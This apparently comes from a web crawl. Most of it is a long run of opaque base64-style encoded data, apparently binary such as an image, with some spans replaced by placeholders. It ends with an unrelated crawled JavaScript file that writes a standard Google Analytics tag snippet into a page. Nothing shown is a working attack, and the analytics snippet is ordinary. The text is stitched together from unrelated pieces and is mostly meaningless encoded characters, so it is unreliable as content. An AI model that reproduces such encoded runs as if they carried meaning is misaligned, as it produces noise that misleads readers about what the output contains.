EiDog0S3ewgxHoSwBJaYCSzBEUuggh9RdUXQETWIg8kGfaOYEZxoJx0hDJG4EVoAhAyBbghBZ3x2Z0nY/xHWkAoNBoUMEQ0eQYUkwYV5pwXzxgBCmBFXAAIIoQKugBBVAFv/4ArM+A+1FD3dYmkIgYgcsXmUhxAJgBAcJw0b8QEJAAh6GAwdoQ9E8A865xHlZE9tAImsKBLzUnQc4T7uw4lLwDDjsY8bgYobQXWgKIOgKJApuBHzIgzC0A/9gBAM2RHAwIpAKISv+H1wZ4Tw9hF3J4UkkW8dkQZvsH7VAQITpoy1pAKPR40mmXhXMI2KxxBuID3icI3V8Q5ZoFQOUHoE2GhQVQD/9w8lEI7csAxjAAjeKBJ5CCcwpmJvwhH1FIEIsQnymD5q4xF3ghA8do//mBFP9w8GmRFnwP8QabQRwgCR3bKKUskQFBmLHRGL87dnz4gQ1sAM0cAMcmmX/fcIWhiS0LgRIHAAIHAFL8CS/zCYyIiM/5CMKpCM//BLIzmSDKEC1HhNUwIO5VCOP3lv/zAC/3CZGYElw7UR4MAR58gQYyANYxAM4YgQYvMPJiANYsOa9nSO50gPr/kPY+CHaHmQRsdrK8Aw1PUPWPkEZ3An1AWcDNEPwOCQ0HWWZYmWrgidGTEDsZgKqWCLG9GLc8kQGyASG5kGUjgDFJkRgMkRj4mYGyGZDBEJ04gQINCYDCGNU/J/dvgP4MAN3CgKiyiaG9F6HcEN3BEMCRCbrUkSJhCV3Sg2Glj/iO7EecHQDLqZEWk0iR9xnAyxDSbhkGcplc6poWgpkWxyMK0llwyBA/[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7Ks2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]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[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: application/javascript
request_url: https://www.syhbwh.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V1VNX8GRYQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V1VNX8GRYQ\');");
document.writeln("</script>");